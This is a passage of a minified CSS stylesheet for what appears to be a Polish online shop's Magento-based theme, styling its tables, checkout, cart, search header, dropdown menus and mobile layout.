.table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #ccc;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.block-search{margin-top:10px}.logo{margin-bottom:13px;margin-top:4px}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.payment-method-icon-przelewy24{margin-left:0}.przelewy24-payment-method-description{margin-left:3px;max-width:170px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active .cart.table-wrapper .actions-toolbar>.action:visited,.action-gift:focus,.action-gift:active .action-gift:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover,header .mid-bar .search .action-gift:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover img,header .mid-bar .search .action-gift:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid 